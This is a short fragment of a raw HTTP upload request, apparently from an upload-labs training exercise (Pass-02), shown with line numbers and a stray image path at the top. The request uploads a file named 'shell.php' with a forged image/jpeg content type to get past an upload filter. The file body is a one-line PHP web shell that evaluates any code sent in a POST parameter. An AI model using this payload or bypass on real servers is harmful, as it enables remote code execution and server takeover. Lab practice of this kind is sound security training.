 0 Connection: close
1 Referer: http://upload-labs:8988/Pass-02/index.php
2 Upgrade-Insecure-Requests: 1
3 Priority: u=1
4
5 -----------------------------359282198235948649633157133906
6 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['shell']);?>
0
1 -----------------------------359282198235948649633157133906
2 Content-Disposition: form-data; name="submit"
3
4 上传
5 -----------------------------359282198235948649633157133906--
6